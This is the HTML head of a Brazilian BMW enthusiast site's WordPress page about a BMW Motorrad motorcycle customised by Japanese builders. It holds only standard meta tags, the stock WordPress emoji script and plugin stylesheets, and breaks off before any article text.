

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beemer.com.br/destaques/bmw-motorrad-personalizada-japoneses/
body_size: 26965
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>BMW Motorrad revela motocicleta personalizada por customizadores japoneses &#8211; BeeMer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//widgetlogic.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para BeeMer &raquo;" href="https://www.beemer.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BeeMer &raquo;" href="https://www.beemer.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para BeeMer &raquo; BMW Motorrad revela motocicleta personalizada por customizadores japoneses" href="https://www.beemer.com.br/destaques/bmw-motorrad-personalizada-japoneses/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beemer.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fb-like-responsive-css' href='https://www.beemer.com.br/wp-content/plugins/facebook-like-box-responsive/facebook-like-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-theme11-css' href='https://www.beemer.com.br/wp-content/plugins/jquery-colorbox/themes/theme11/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beemer.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.beemer.com.br/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727372439' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.beemer.com.br/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='events-manager-pro-css' href='https://www.beemer.com.br/wp-content/plugins/events-manager-pro/includes/css/events-manager-pro.css?ver=2.44' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://www.beemer.com.br/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.beemer.com.br/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://www.beemer.com.br/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://www.beemer.com.br/wp-content/themes/rife-free/style.css?ver=2.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://www.beemer.com.br/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.10_1740490294' type='text/css' media='all' />
<style id='a13-user-css-inline-css' type='text/css'>
 .single-post .title-bar.outside{background-image:url(https://www.beemer.com.br/wp-content/uploads/2018/12/P90332035_lowRes_departed-by-custom-w.jpg)}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.beemer.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.beemer.com.br/wp-content/plugins/another-wordpress-classifieds-plugin/resources/vendors/selectWoo/css/select2.min.css?ver=4.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.beemer.com.br/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='awpcp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=5.2.0' type='text/css' media='all' />
